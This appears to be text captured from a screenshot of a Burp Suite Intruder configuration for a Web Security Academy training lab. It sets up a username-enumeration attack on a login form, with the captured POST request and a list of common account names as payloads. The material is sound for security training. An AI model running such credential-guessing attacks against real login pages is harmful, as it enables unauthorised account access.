 1 × 2 × +
Sniper attack
Start attack
Target https://0a4900a70412345781c37f2200ff007a.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a4900a70412345781c37f2200ff007a.web-security-academy.net
3 Cookie: session=Dia6Rxpbn21vUKVaX1u0bNUAAvU85oa9
4 Content-Length: 25
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-GB,en;q=0.9
10 Origin: https://0a4900a70412345781c37f2200ff007a.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a4900a70412345781c37f2200ff007a.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=§asd§&password=asd
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 101
Request count: 101
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
mysql
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule